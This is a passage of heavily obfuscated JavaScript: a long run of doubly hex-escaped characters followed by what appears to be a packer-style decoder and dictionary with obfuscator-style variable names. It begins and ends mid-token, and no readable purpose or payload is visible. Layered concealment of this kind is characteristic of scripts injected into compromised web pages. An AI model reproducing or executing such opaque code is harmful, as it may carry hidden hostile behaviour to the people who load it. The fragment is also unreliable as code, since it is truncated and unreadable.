\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78